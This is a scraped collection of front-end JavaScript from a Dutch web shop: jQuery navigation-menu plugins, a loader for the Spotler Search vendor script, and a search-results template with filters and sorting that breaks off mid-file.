require(["jquery"],function($){!(function($){"use strict";$.fn.meanmenu=function(options){var defaults={meanMenuTarget:$(this),meanMenuContainer:'body',meanMenuClose:"X",meanMenuCloseSize:"18px",meanMenuOpen:"<span /><span /><span />",meanRevealPosition:"right",meanRevealPositionDistance:"0",meanRevealColour:"",meanRevealHoverColour:"",meanScreenWidth:"480",meanNavPush:"",meanShowChildren:true,meanExpandableChildren:true,meanExpand:"",meanContract:"",meanRemoveAttrs:false,onePage:false,removeElements:"",meanMenuExpandTop:true,expandActive:true,meanMenuResponsive:true,};var options=$.extend(defaults,options);var currentWidth=window.innerWidth||document.documentElement.clientWidth;return this.each(function(){var meanMenu=options.meanMenuTarget;var meanContainer=options.meanMenuContainer;var meanReveal=options.meanReveal;var meanMenuClose=options.meanMenuClose;var meanMenuCloseSize=options.meanMenuCloseSize;var meanMenuOpen=options.meanMenuOpen;var meanRevealPosition=options.meanRevealPosition;var meanRevealPositionDistance=options.meanRevealPositionDistance;var meanRevealColour=options.meanRevealColour;var meanRevealHoverColour=options.meanRevealHoverColour;var meanScreenWidth=options.meanScreenWidth;var meanNavPush=options.meanNavPush;var meanRevealClass=".meanmenu-reveal";var meanShowChildren=options.meanShowChildren;var meanExpandableChildren=options.meanExpandableChildren;var meanExpand=options.meanExpand;var meanContract=options.meanContract;var meanRemoveAttrs=options.meanRemoveAttrs;var onePage=options.onePage;var removeElements=options.removeElements;var meanMenuExpandTop=options.meanMenuExpandTop;var meanMenuResponsive=options.meanMenuResponsive;var expandActive=options.expandActive;if((navigator.userAgent.match(/iPhone/i))||(navigator.userAgent.match(/iPod/i))||(navigator.userAgent.match(/iPad/i))||(navigator.userAgent.match(/Android/i))||(navigator.userAgent.match(/Blackberry/i))||(navigator.userAgent.match(/Windows Phone/i))){var isMobile=true;}if((navigator.userAgent.match(/MSIE 8/i))||(navigator.userAgent.match(/MSIE 7/i))){$('html').css("overflow-y","scroll");}meanCentered();var meanStyles="background:"+meanRevealColour+";color:"+meanRevealColour+";"+meanRevealPos;var $navreveal="";var menuOn=false;var meanMenuExist=false;if(meanRevealPosition=="right"){meanRevealPos="right:"+meanRevealPositionDistance+";left:auto;";}if(meanRevealPosition=="left"){var meanRevealPos="left:"+meanRevealPositionDistance+";right:auto;";}if(meanMenuResponsive){if(!isMobile){$(window).resize(function(){currentWidth=window.innerWidth||document.documentElement.clientWidth;if(currentWidth>meanScreenWidth){meanOriginal();}else{showMeanMenu();meanCentered();}});}window.onorientationchange=function(){meanCentered();currentWidth=window.innerWidth||document.documentElement.clientWidth;if(currentWidth>=meanScreenWidth){meanOriginal();}if(currentWidth<=meanScreenWidth){showMeanMenu();}}}if(currentWidth<=meanScreenWidth||!meanMenuResponsive){if(meanMenuExist==false){showMeanMenu();}else{meanOriginal();}}function meanCentered(){if(meanRevealPosition=="center"){var newWidth=window.innerWidth||document.documentElement.clientWidth;var meanCenter=((newWidth / 2)-22)+"px";meanRevealPos="left:"+meanCenter+";right:auto;";if(!isMobile){$('.meanmenu-reveal').css("left",meanCenter);}else{$('.meanmenu-reveal').animate({left:meanCenter});}}}function meanInner(){if(meanMenuExpandTop){if($($navreveal).is(".meanmenu-reveal.meanclose")){$navreveal.html(meanMenuClose);}else{$navreveal.html(meanMenuOpen);}}}function meanOriginal(){$(meanContainer).removeClass("mean-container").find('.mean-bar,.mean-push').hide();$(meanMenu).show();menuOn=false;$(removeElements).removeClass('mean-remove');}function showMeanMenu(){$(removeElements).addClass('mean-remove');var meanMenuContainer=$(meanContainer);meanMenuContainer.addClass("mean-container");if(meanMenuExist){meanMenuContainer.find('.mean-bar,.mean-push').show().find('.mean-nav ul:first').show();return;}if(meanMenuExpandTop)meanMenuContainer.append('<div class="mean-bar"><nav class="mean-nav"></nav></div>');else meanMenuContainer.append('<div class="mean-bar"><a href="#nav" class="meanmenu-reveal" style="'+meanStyles+'">Show Navigation</a><nav class="mean-nav"></nav></div>');var meanMenuObj=$(meanMenu);meanMenuContainer.find('.mean-nav').html(meanMenuObj.html());meanMenuObj.remove();var catplus=meanMenuContainer.find('.nav-accordion >.level0:hidden').not('.all-cat');catplus.slideToggle('slow');meanMenuContainer.find('.all-cat').hide();if(meanRemoveAttrs){meanMenuContainer.find('nav.mean-nav ul, nav.mean-nav ul *').each(function(){$(this).removeAttr("class");$(this).removeAttr("id");});}$(meanMenu).before('<div class="mean-push" />');meanMenuContainer.find('.mean-push').css("margin-top",meanNavPush);$(meanMenu).hide();meanMenuContainer.find(".meanmenu-reveal").show();$(meanRevealClass).html(meanMenuOpen);$navreveal=$(meanRevealClass);if(meanMenuExpandTop){meanMenuContainer.find('.mean-nav ul ul').hide();}else{meanMenuContainer.find('.mean-nav ul').hide();}if(meanShowChildren){if(meanExpandableChildren){meanMenuContainer.find('.mean-nav ul ul').each(function(){if($(this).children().length){$(this,'li:first').parent().append('<a class="mean-expand" href="#" style="font-size: '+meanMenuCloseSize+'">'+meanExpand+'</a>');}});if(expandActive){var listActive=meanMenuContainer.find('.mean-nav li.active');listActive.find('>ul').show();listActive.find('> .mean-expand').addClass('mean-clicked').html(meanContract);}meanMenuContainer.find('.mean-expand').on("click",function(e){e.preventDefault();$(this).parent().siblings().children('a.mean-expand').text(meanExpand);$(this).parent().siblings().children('a.mean-expand').removeClass('mean-clicked');$(this).parent().siblings().children('ul').slideUp(300,function(){});if($(this).hasClass("mean-clicked")){$(this).text(meanExpand);$(this).prev('ul').slideUp(300,function(){});}else{$(this).text(meanContract);$(this).prev('ul').slideDown(300,function(){});}$(this).toggleClass("mean-clicked");});}else{meanMenuContainer.find('.mean-nav ul ul').show();}}else{meanMenuContainer.find('.mean-nav ul ul').hide();}meanMenuContainer.find('.mean-nav ul li').last().addClass('mean-last');$navreveal.removeClass("meanclose");$($navreveal).click(function(e){e.preventDefault();if(menuOn==false){$navreveal.css("text-align","center");$navreveal.css("text-indent","0");$navreveal.css("font-size",meanMenuCloseSize);meanMenuContainer.find('.mean-nav ul:first').slideDown();menuOn=true;}else{meanMenuContainer.find('.mean-nav ul:first').slideUp();menuOn=false;}$navreveal.toggleClass("meanclose");meanInner();$(removeElements).addClass('mean-remove');});if(onePage){meanMenuContainer.find('.mean-nav ul > li > a:first-child').on("click",function(){meanMenuContainer.find('.mean-nav ul:first').slideUp();menuOn=false;$($navreveal).toggleClass("meanclose").html(meanMenuOpen);});}meanMenuExist=true;}});};})(jQuery);!(function($){"use strict";$.fn.magicaccordion=function(options){var defaults={accordion:true,mouseType:false,speed:300,closedSign:'collapse',openedSign:'expand',openedActive:true,};var opts=$.extend(defaults,options);var $this=$(this);$this.find("li").each(function(){if($(this).find("ul").length!=0){$(this).find("a:first").after("<span class='"+opts.closedSign+"'>"+opts.closedSign+"</span>");if($(this).find("a:first").attr('href')=="#"){$(this).find("a:first").click(function(){return false})}}});if(opts.openedActive){$this.find("li.active").each(function(){$(this).parents("ul").slideDown(opts.speed,opts.easing);$(this).parents("ul").parent("li").find("a:first").next().html(opts.openedSign).removeClass(opts.closedSign).addClass(opts.openedSign);$(this).find("ul:first").slideDown(opts.speed,opts.easing);$(this).find("a:first").next().html(opts.openedSign).removeClass(opts.closedSign).addClass(opts.openedSign)})}if(opts.mouseType){$this.find("li a").mouseenter(function(){if($(this).parent().find("ul").length!=0){if(opts.accordion){if(!$(this).parent().find("ul").is(':visible')){var parents=$(this).parent().parents("ul");var visible=$this.find("ul:visible");visible.each(function(visibleIndex){var close=true;parents.each(function(parentIndex){if(parents[parentIndex]==visible[visibleIndex]){close=false;return false}});if(close){if($(this).parent().find("ul")!=visible[visibleIndex]){$(visible[visibleIndex]).slideUp(opts.speed,function(){$(this).parent("li").find("a:first").next().html(opts.closedSign).addClass(opts.closedSign)})}}})}}if($(this).parent().find("ul:first").is(":visible")){$(this).parent().find("ul:first").slideUp(opts.speed,function(){$(this).parent("li").find("a:first").next().delay(opts.speed+1000).html(opts.closedSign).removeClass(opts.openedSign).addClass(opts.closedSign)})}else{$(this).parent().find("ul:first").slideDown(opts.speed,function(){$(this).parent("li").find("a:first").next().delay(opts.speed+1000).html(opts.openedSign).removeClass(opts.closedSign).addClass(opts.openedSign)})}}})}else{$this.find("li span").click(function(){if($(this).parent().find("ul").length!=0){if(opts.accordion){if(!$(this).parent().find("ul").is(':visible')){var parents=$(this).parent().parents("ul");var visible=$this.find("ul:visible");visible.each(function(visibleIndex){var close=true;parents.each(function(parentIndex){if(parents[parentIndex]==visible[visibleIndex]){close=false;return false}});if(close){if($(this).parent().find("ul")!=visible[visibleIndex]){$(visible[visibleIndex]).slideUp(opts.speed,function(){$(this).parent("li").find("a:first").next().html(opts.closedSign).addClass(opts.closedSign)})}}})}}if($(this).parent().find("ul:first").is(":visible")){$(this).parent().find("ul:first").slideUp(opts.speed,opts.easing,function(){$(this).parent("li").find("a:first").next().delay(opts.speed+1000).html(opts.closedSign).removeClass(opts.openedSign).addClass(opts.closedSign)})}else{$(this).parent().find("ul:first").slideDown(opts.speed,opts.easing,function(){$(this).parent("li").find("a:first").next().delay(opts.speed+1000).html(opts.openedSign).removeClass(opts.closedSign).addClass(opts.openedSign)})}}})}var catplus=$this.find('.nav-accordion >.level0:hidden').not('.all-cat');if(catplus.length)$this.find('.all-cat').show().click(function(event){$(this).children().toggle();catplus.slideToggle('slow')});else $this.find('.all-cat').hide()}})(jQuery);(function($){"use strict";$.fn.magicmenu=function(options){var defaults={breakpoint:991,horizontal:'.magicmenu',vertical:'.vmagicmenu',sticky:'.header-sticker',};var settings=$.extend(defaults,options);var breakpoint=settings.breakpoint;var hSelector=settings.horizontal;var vSelector=settings.vertical;var sticky=settings.sticky;var methods={init:function(){return this.each(function(){var topmenu=$(hSelector);var navDesktop=topmenu.find('.nav-desktop');if(navDesktop.hasClass('sticker'))methods.sticky(topmenu);var fullWidth=navDesktop.data('fullwidth');var leveltop=topmenu.find('li.level0.hasChild, li.level0.home').not('.dropdown');methods.horizontal(leveltop,fullWidth,true);var vmenu=$(vSelector);methods.toggleVertical(vmenu);var vLeveltop=vmenu.find('li.level0.hasChild, li.level0.home').not('.dropdown');methods.vertical(vLeveltop,fullWidth,true);$(window).resize(function(){if(breakpoint<=$(window).width()){$('.nav-mobile').hide();navDesktop.show();methods.horizontal(leveltop,fullWidth,false);methods.vertical(vLeveltop,fullWidth,false);}else{$('.nav-mobile').show();navDesktop.hide();}})});},sticky:function(topmenu){var menuHeight=topmenu.height()/2;var postionTop=topmenu.offset().top+menuHeight;var fixedMenu=$(sticky);var headerHeight=$('header').height();$(window).scroll(function(){var postion=$(this).scrollTop();if(postion>postionTop){$('header').height(headerHeight);fixedMenu.addClass('header-container-fixed');}else{$('header').height('auto');fixedMenu.removeClass('header-container-fixed');}});},initMenu:function($navtop,fullWidth){$navtop.each(function(index,val){var $item=$(this);if(fullWidth)$item.find('.level-top-mega').addClass('parent-full-width').wrap('<div class="full-width"></div>');var options=$item.data('options');var $catMega=$item.find('.cat-mega');var $children=$catMega.find('.children');var columns=$children.length;var wchil=$children.outerWidth();if(options){var col=parseInt(options.cat_col);if(!isNaN(col))columns=col;var cat=parseFloat(options.cat_proportion);var left=parseFloat(options.left_proportion);var right=parseFloat(options.right_proportion);if(isNaN(left))left=0;if(isNaN(right))right=0;var proportion=cat+left+right;var wCat=Math.ceil(100*cat/proportion);var wLeft=Math.floor(100*left/proportion);var wRight=Math.floor(100*right/proportion);$catMega.width(wCat+'%');$item.find('.mega-block-left').width(wLeft+'%');$item.find('.mega-block-right').width(wRight+'%');$children.each(function(idx){if(idx%columns==0&&idx!=0)$(this).css("clear","both");});$item.attr({'data-wcat':wCat,'data-wleft':wLeft,'data-wright':wRight});}});},horizontal:function($navtop,fullWidth,init){if(init)methods.initMenu($navtop,fullWidth);var menuBox=$('.container');var maxW=fullWidth?$('body').width():menuBox.width();var wMenuBox=menuBox.width();$navtop.hover(function(){var $item=$(this);var options=$item.data('options');var $children=$item.find('.cat-mega .children');var columns=$children.length;var wChild=$children.outerWidth(true);var wMega=wChild*columns;if(options){var col=parseInt(options.cat_col);if(!isNaN(col))wMega=wChild*col;var wCat=$item.data('wcat');var wLeft=Math.ceil($item.data('wleft')*wMega/wCat);var wRight=Math.ceil($item.data('wright')*wMega/wCat);if(wLeft||wRight)wMega=wMega+wLeft+wRight;}
if(wMega>maxW)wMega=Math.floor(maxW / wChild)*wChild;$item.find('.content-mega-horizontal').width(wMega);var topMega=$item.find('.level-top-mega');if(topMega.length){var offsetMenuBox=menuBox.offset();var offsetMega=$item.offset();var xLeft=wMenuBox-topMega.outerWidth(true);var xLeft2=offsetMega.left-offsetMenuBox.left;if(xLeft>xLeft2)xLeft=xLeft2;if(xLeft<0)xLeft=xLeft/2;topMega.css('left',xLeft);}})},vertical:function($navtop,fullWidth,init){if(init)methods.initMenu($navtop,fullWidth);var menuBox=$('.container');var maxW=menuBox.width();$navtop.hover(function(){var $item=$(this);var options=$item.data('options');var $children=$item.find('.cat-mega .children');var columns=$children.length;var wChild=$children.outerWidth(true);var topMega=$item.find('.level-top-mega');var wMega=wChild*columns;if(options){var col=parseInt(options.cat_col);if(!isNaN(col))wMega=wChild*col;var wCat=$item.data('wcat');var wLeft=Math.ceil($item.data('wleft')*wMega/wCat);var wRight=Math.ceil($item.data('wright')*wMega/wCat);if(wLeft||wRight)wMega=wMega+wLeft+wRight;}
var wVmenu=$navtop.closest(vSelector).outerWidth(true);var wMageMax=maxW-wVmenu-(topMega.outerWidth(true)-topMega.width());if(wMega>wMageMax)wMega=Math.floor(wMageMax / wChild)*wChild;var postionMega=$item.position();topMega.css('top',postionMega.top);$item.find('.content-mega-horizontal').width(wMega);})},toggleVertical:function($vmenu){$vmenu.find('.v-title').click(function(){$('body').toggleClass('main-nav-open');});$('body').append('<div class="shade"></div>');$('body').find('.shade').click(function(){$('body').removeClass('main-nav-open');});$('body').find('.header-fixed.hidden-menu').click(function(){$('body').removeClass('main-nav-open');});var catplus=$vmenu.find('.level0:hidden').not('.all-cat');if(catplus.length)$vmenu.find('.all-cat').show().click(function(event){$(this).children().toggle();catplus.slideToggle('slow');});else $vmenu.find('.all-cat').hide();}};if(methods[options]){return methods[options].apply(this,Array.prototype.slice.call(arguments,1));}else if(typeof options==='object'||!options){return methods.init.apply(this);}else{$.error('Method "'+method+'" does not exist in timer plugin!');}}})(jQuery);$(document).ready(function($){$('.meanmenu-accordion').meanmenu({meanMenuContainer:".accordion-container",removeElements:true,meanMenuResponsive:false,});$(".nav-toggle").click(function(event){$('.navigation li').each(function(index,el){$(this).removeClass('ui-menu-item');});});$(".navigation").magicaccordion({accordion:true,speed:400,closedSign:'collapse',openedSign:'expand',easing:'easeInOutQuad',openedActive:false,});$(document).magicmenu();});});

--- FILE ---
content_type: application/javascript
request_url: https://static.sooqr.com/custom/120929/snippet.js
body_size: 2322
content:
//if (window.location.hostname === 'www.bouwbestel-dev.nl') {
;(function(p,l,o,w,i,n,g) {
    p.GlobalSpotlerNamespace=p.GlobalSpotlerNamespace||[];
    if (p.GlobalSpotlerNamespace.indexOf(i)===-1) {
      p.GlobalSpotlerNamespace.push(i);
      p[i]=function(){
          (p[i].q=p[i].q||[]).push(arguments)
      };
      p[i].q=p[i].q||[];
      n=l.createElement(o);
      g=l.getElementsByTagName(o)[0];
      n.defer=1;
      n.src=w;
      g.parentNode.insertBefore(n,g)
    }
  }(window,document,"script","https://assets.spotlersearch.com/custom/customers/2a103eb5-96fe-4e21-9ca4-f5f19e60b783/snippet.js","spotler_search"));
//}
// else {
//     document.querySelector('#search_mini_form').setAttribute('onsubmit', 'return false');
//      var _wssq = _wssq || [];
//      _wssq.push(['_load', { 'suggest': { "account": "SQ-120929-1", "fieldId": "search", "version": "4" } }]);
//      _wssq.push(['suggest._setPosition', 'screen-middle']);
//      _wssq.push(['suggest._setLocale', 'nl_NL']);
//      _wssq.push(['suggest._bindEvent', 'open', function() {
//         $jQ(document).mouseup(function (e){
//           var container = $jQ(".sooqrSearchContainer, #search");
          
//           if (!container.is(e.target) && container.has(e.target).length === 0){
//             websight.sooqr.instances['SQ-120929-1'].hideContainer();
//             }
//         });
//         window.setTimeout(function(){
//             setSqrPrice();
//         }, 200);
//      }]);
//      _wssq.push(['suggest._bindEvent', 'updateResults', function() {
//         setSqrPrice();
//      }]);
//      (function() {
//          var ws = document.createElement('script');
//          ws.type = 'text/javascript';
//          ws.async = true;
//          ws.src = ('https:' === document.location.protocol ? 'https://' : 'http://') + 'static.sooqr.com/sooqr.js';
//          var s = document.getElementsByTagName('script')[0];
//          s.parentNode.insertBefore(ws, s);
//      })();
//      function setSqrPrice() {
//         var vatSwitch = document.getElementById('switchBTWText');
//         if (vatSwitch.innerHTML === 'Incl. BTW') {
//             $jQ('.sqr-incl').removeClass('SooqrHide');
//             $jQ('.sqr-excl').addClass('SooqrHide')
//         }
//         if (vatSwitch.innerHTML === 'Excl. BTW') {
//             $jQ('.sqr-incl').addClass('SooqrHide');
//             $jQ('.sqr-excl').removeClass('SooqrHide')
//         }
//      }
// }

--- FILE ---
content_type: application/javascript
request_url: https://assets.spotlersearch.com/custom/client-templates/bc77d669-841b-4d0c-9382-1d267796dcdb/templates/20250227102004.min.js
body_size: 7535
content:
globalThis.spotler_search_templates = globalThis.spotler_search_templates || {};
globalThis.spotler_search_templates['bc77d669-841b-4d0c-9382-1d267796dcdb'] = (function (props) {
    const [state, setState] = props.useState({
        mobileView: 'results',
        facets: [],
    });

    const currencyFormatter = new Intl.NumberFormat('nl-NL', {
        style: 'currency',
        currency: props.getConfig('currency') || 'EUR',
    });

    function formatCurrency(price) {
        return currencyFormatter.format(price);
    }

    function matchQueryInBold(str) {
        if (str === undefined) {
            return '';
        }

        const escapedSearchTerm = props.getSearchTerm().replace(/([.?*+^$[\]\\(){}|-])/g, "\\$&");

        return str.replace(new RegExp(escapedSearchTerm, 'gi'), '<span class="sqr-font-bold">$&</span>');
    }

    function escapeHtml(str) {
        const entityMap = {
            '&': '&amp;',
            '<': '&lt;',
            '>': '&gt;',
            '"': '&quot;',
            "'": '&#39;',
            '/': '&#x2F;',
            '`': '&#x60;',
            '=': '&#x3D;',
        };

        return str.replace(/[&<>"'`=/]/g, (s) => entityMap[s]);
    }

    async function ItemsView() {
        var vals = false;
        const { data, error, hasNextPage, fetchNextPage, isFetching, isFetchingNextPage, hasLastSuccessfulState, revertToLastSuccessfulState } = props.useSpotlerInfiniteQuery('items', {
            onSuccess: (data) => {
                setState('facets', (prev) => data.facets.map(facet => {
                    const prevFacet = prev?.find(f => f.id === facet.id);

                    return {
                        ...facet,
                        collapsed: prevFacet?.collapsed ?? facet.is_default_collapsed,
                        showing_more: prevFacet?.showing_more ?? false,
                    }
                }))

                //document.querySelector('[data-container="items"]')?.scroll({ top: 0 });
                window.scrollTo({ top: 0, behavior: 'smooth' });
            }
        });

        if (isFetching && !data.pages.length) {
            // return ItemsViewSkeleton();
            return `<div></div>`
        }

        const items = data.pages[0];
        

        return `
            <div data-sqr-container class="spotlerSearchContainer sqr-w-full">
                <div class="sqrOptions">
                    ${items.meta.total !== 0 ? `
                        <div id="sqrTopFilters">
                            <div class="sqrTopFilterHeader sqr-hidden">Zoeken naar:</div>
                        </div>
                    `:``}
                    <div class="sqrOptionsRight">
                        <div class="sqrResultsCount">
                            <span>${items?.meta?.total}</span> ${items?.meta?.total === 1 ? 'resultaat' : 'resultaten'}
                        </div>
                        <div ${props.onClick(() => {setState('mobileView', 'facets');window.scrollTo({ top: 0, behavior: 'smooth' });})} class="sqrShowFilters ${state.mobileView === 'facets' ? 'sqr-hidden' : ''}">Filteren</div>
                        <div ${props.onClick(() => {setState('mobileView', 'results');window.scrollTo({ top: 0, behavior: 'smooth' });})} class="sqrShowResults ${state.mobileView === 'results' ? 'sqr-hidden' : ''}">Resultaten (${items?.meta?.total})</div>
                        <div class="sqr-flex sqr-items-center">
                            <button ${props.onClick(() => props.close())} type="button" class="sqrCloseButton">
                                <span>Sluiten</span>
                                <svg aria-hidden="true" class="sqr-w-5 sqr-h-5" fill="currentColor" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg">
                                    <path fill-rule="evenodd" d="M4.293 4.293a1 1 0 011.414 0L10 8.586l4.293-4.293a1 1 0 111.414 1.414L11.414 10l4.293 4.293a1 1 0 01-1.414 1.414L10 11.414l-4.293 4.293a1 1 0 01-1.414-1.414L8.586 10 4.293 5.707a1 1 0 010-1.414z" clip-rule="evenodd"></path>
                                </svg>
                            </button>
                        </div>
                    </div>
                </div>
            ${items.meta.total === 0 ? `
                <div class="sqr-text-center sqr-p-6">
                    <p>We hebben geen resultaten gevonden</p>
                    ${hasLastSuccessfulState ? `
                        <button type="button" ${props.onClick(() => revertToLastSuccessfulState())} class="sqr-bg-transparent sqr-mx-auto sqr-border-none sqr-cursor-pointer sqr-flex sqr-items-center  sqr-no-underline hover:sqr-underline">
                            Toon eerdere resultaten
                        </button>
                    ` : ``}
                </div>
            ` : `
                <div class="spotlerSearchContainerWrap">
                    <div class="sqrFilters ${state.mobileView === 'facets' && innerWidth < 768 ? '' : 'sqr-hidden'} min-[768px]:sqr-block">
                    <h2>FILTERING</h2>
                        ${ActiveFilters(state.datasets['items'].filters, state.facets)}
                    <div class="sqrSort">
                        <h3>Sorteren op</h3>
                        <select ${props.onChange((event) => props.setSortingValue('items', event.currentTarget.value))} class="sqr-mr-3">
                            ${items?.sort_fields?.map(sortField => `
                                <option value="${sortField.id}" ${String(state.datasets['items'].sortBy) === String(sortField.id) ? 'selected' : ''}>${sortField.label}</option>
                            `).join('')}
                        </select>
                    </div>
                        ${Facets(state.facets)}
                    </div>
                    <div data-container="items" class="sqr-relative sqr-w-full ${state.mobileView === 'results' ? '' : 'sqr-hidden'} tablet:sqr-block">
                        ${isFetching ? `
                            <div class="sqr-sticky sqr-top-1/2 -sqr-mt-8 sqr-z-10 sqr-flex sqr-items-center sqr-justify-center sqr-pointer-events-none">
                                <div class="sqr-w-8 sqr-h-8 sqr-border-4 sqr-rounded-full sqr-border-solid sqr-border-t-transparent sqr-border-primary sqr-animate-spin" role="status">
                                    <span class="!sqr-absolute !-sqr-m-px !sqr-h-px !sqr-w-px !sqr-overflow-hidden !sqr-whitespace-nowrap !sqr-border-0 !sqr-p-0 ![clip:sqr-rect(0,0,0,0)]">Loading...</span>
                                </div>
                            </div>
                        ` : ''}
                            ${SpellcheckMessage(items?.spellcheck, items?.meta?.total)}
                            ${Banners(items?.banners)}
                            <div class="sqrResults">
                                ${data.pages.map((page) => Items(page.data)).join('')}
                            </div>
                            <div class="sqrMoreResultsToggle sqr-flex sqr-justify-center sqr-my-4">
                                <button
                                  class="sqr-bg-black sqr-text-white sqr-px-4 sqr-py-2 sqr-border-none disabled:sqr-opacity-50"
                                  ${props.onIntersecting(() => !isFetching && !isFetchingNextPage && hasNextPage && fetchNextPage())}
                                  ${props.onClick(() => fetchNextPage())}
                                  ${(!hasNextPage || isFetching || isFetchingNextPage) ? 'disabled' : ''}
                                >
                                  ${isFetchingNextPage
                                    ? 'Bezig met laden...'
                                    : hasNextPage
                                        ? 'Meer laden'
                                        : 'Niks meer te laden'}
                                </button>
                            </div>
                    </div>
                </div>
                `}
            </div>
        `;
    }

    function ItemsViewSkeleton() {
        return `
            <div data-sqr-container class="sqr-fixed sqr-flex sqr-flex-col sqr-font-sans sqr-top-0 sqr-scroll-mt-custom sqr-left-0 sqr-right-0 sqr-z-[9999] sqr-w-full sqr-min-w-full desktop:sqr-min-w-[1024px] sqr-inset-4 sqr-max-h-screen sqr-mb-4 sqr-bg-white sqr-shadow sqr-overflow-hidden">
                <div class="sqr-flex  sqr-text-gray-600 sqr-bg-white sqr-border-b sqr-justify-between sqr-items-center sqr-sticky sqr-top-0 sqr-p-3">
                    <div role="status" class="sqr-w-40 sqr-animate-pulse">
                        <div class="sqr-h-2.5 sqr-w-3/4 sqr-bg-gray-200 sqr-rounded-full sqr-mb-2"></div>
                        <div class="sqr-h-2 sqr-w-full sqr-bg-gray-200 sqr-rounded-full"></div>
                    </div>
                    <div class="sqr-flex sqr-items-center">
                        <button type="button" class="sqr-border-none sqr-text-gray-400 sqr-bg-transparent sqr-hover:bg-gray-200 sqr-hover:text-gray-900 sqr-rounded-lg  sqr-p-1.5 sqr-inline-flex sqr-items-center">
                            <svg aria-hidden="true" class="sqr-w-5 sqr-h-5" fill="currentColor" viewBox="0 0 20 20" xmlns="http://www.w3.org/2000/svg">
                                <path fill-rule="evenodd" d="M4.293 4.293a1 1 0 011.414 0L10 8.586l4.293-4.293a1 1 0 111.414 1.414L11.414 10l4.293 4.293a1 1 0 01-1.414 1.414L10 11.414l-4.293 4.293a1 1 0 01-1.414-1.414L8.586 10 4.293 5.707a1 1 0 010-1.414z" clip-rule="evenodd"></path>
                            </svg>
                            <span class="sqr-sr-only">Close modal</span>
                        </button>
                    </div>
                </div>
                <div class="sqr-overflow-x-auto sqr-flex ${props.getConfig('floatingFilterBar') ? '' : 'sqr-overflow-y-auto'}">
                    <div class="sqr-hidden tablet:sqr-block sqr-w-[350px] ${props.getConfig('floatingFilterBar') ? 'sqr-overflow-y-auto' : ''}">
                        <div role="status" class="sqr-m-4 sqr-animate-pulse">
                            ${Array(2).fill().map(() => (`
                                <div class="sqr-mb-8 sqr-space-y-2 sqr-divide-y sqr-divide-gray-200">
                                    <div class="sqr-flex sqr-items-center sqr-justify-between">
                                        <div class="sqr-w-full sqr-h-4 sqr-mr-2 sqr-bg-gray-200 sqr-rounded-full"></div>
                                        <div class="sqr-h-6 sqr-bg-gray-300 sqr-rounded sqr-w-8"></div>
                                    </div>
                                    ${Array(8).fill().map(() => (`
                                        <div class="sqr-flex sqr-items-center sqr-justify-between sqr-pt-1">
                                            <div class="sqr-h-4 sqr-w-6 sqr-bg-gray-300 sqr-rounded"></div>
                                            <div class="sqr-w-full sqr-h-2.5 sqr-mx-2 sqr-bg-gray-200 sqr-rounded-full"></div>
                                            <div class="sqr-h-4 sqr-bg-gray-300 sqr-rounded-full sqr-w-10"></div>
                                        </div>
                                    `)).join('')}
                                </div>
                            `)).join('')}
                            <span class="sqr-sr-only">Loading...</span>
                        </div>
                    </div>
                    <div class="sqr-relative sqr-w-full sqr-px-4 ${props.getConfig('floatingFilterBar') ? 'sqr-overflow-y-auto' : ''}">
                        <div class="sqr-grid sqr-grid-cols-2 sqr-gap-x-4 sqr-gap-y-10 tablet:sqr-grid-cols-3 desktop:sqr-grid-cols-4 sqr-my-4">
                            ${Array(12).fill().map(() => (`
                                <div role="status" class="sqr-border sqr-border-gray-200 sqr-shadow sqr-animate-pulse">
                                    <div class="sqr-flex sqr-items-center sqr-justify-center sqr-h-48 sqr-mb-4 sqr-bg-gray-300">
                                        <svg class="sqr-w-10 sqr-h-10 sqr-text-gray-200" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" fill="currentColor" viewBox="0 0 16 20">
                                            <path d="M14.066 0H7v5a2 2 0 0 1-2 2H0v11a1.97 1.97 0 0 0 1.934 2h12.132A1.97 1.97 0 0 0 16 18V2a1.97 1.97 0 0 0-1.934-2ZM10.5 6a1.5 1.5 0 1 1 0 2.999A1.5 1.5 0 0 1 10.5 6Zm2.221 10.515a1 1 0 0 1-.858.485h-8a1 1 0 0 1-.9-1.43L5.6 10.039a.978.978 0 0 1 .936-.57 1 1 0 0 1 .9.632l1.181 2.981.541-1a.945.945 0 0 1 .883-.522 1 1 0 0 1 .879.529l1.832 3.438a1 1 0 0 1-.031.988Z"/>
                                            <path d="M5 5V.13a2.96 2.96 0 0 0-1.293.749L.879 3.707A2.98 2.98 0 0 0 .13 5H5Z"/>
                                        </svg>
                                    </div>
                                    <div class="sqr-p-4">
                                        <div class="sqr-h-2.5 sqr-bg-gray-200 sqr-rounded-full sqr-mb-4"></div>
                                        <div class="sqr-h-2 sqr-w-3/4 sqr-bg-gray-200 sqr-rounded-full sqr-mb-2.5"></div>
                                        <div class="sqr-h-2 sqr-w-3/4 sqr-bg-gray-200 sqr-rounded-full sqr-mb-2.5"></div>
                                        <div class="sqr-h-2 sqr-w-3/4 sqr-bg-gray-200 sqr-rounded-full"></div>
                                        <span class="sqr-sr-only">Loading...</span>
                                    </div>
                                </div>
                            `)).join('')}
                        </div>
                    </div>
                </div>
            </div>
        `;
    }

    function ActiveFilters(filters, facets) {
        if (!Array.isArray(filters) || filters.length === 0) {
            return '';
        }

        const convertedFilters = [];

        for (const filter of filters) {
            const facet = facets.find(f => f.name === filter.field);

            if (!facet) {
                continue;
            }

            switch (facet.type) {
                case 'dualslider':
                    convertedFilters.push({
                        name: facet.name,
                        label: facet.label,
                        value: `${renderFilterLabel(filter.start, facet.prefix, facet.suffix)} - ${renderFilterLabel(filter.end, facet.prefix, facet.suffix)}`
                    });
                    break;
                case 'multiselect':
                    convertedFilters.push({
                        name: facet.name,
                        label: facet.label,
                        value: facet.values.filter(v => filter.values.includes(v.value)).map(v => renderFilterLabel(v.label, facet.prefix, facet.suffix)).join(', ')
                    });
                    break;
                default:
                    convertedFilters.push({
                        name: facet.name,
                        label: facet.label,
                        value: renderFilterLabel(filter.value, facet.prefix, facet.suffix)
                    });
            }
        }

        if (convertedFilters.length === 0) {
            return '';
        }

        return `
            <div class="sqr-border-b sqr-border-gray-200 sqr-mb-6">
                <div class="sqr-flex sqr-w-full sqr-items-center sqr-justify-between sqr-bg-white sqr-my-3  sqr-text-gray-400 sqr-hover:text-gray-500">
                    <h3 class="sqr-m-0  sqr-text-gray-900">Gekozen filters</h3>
                    <button type="button" ${props.onClick(() => props.clearAllFilters('items'))} class="sqr-bg-transparent sqr-border-none sqr-cursor-pointer hover:sqr-underline">Wis alle filters</button>
                </div>
                <div class="sqr-my-2">
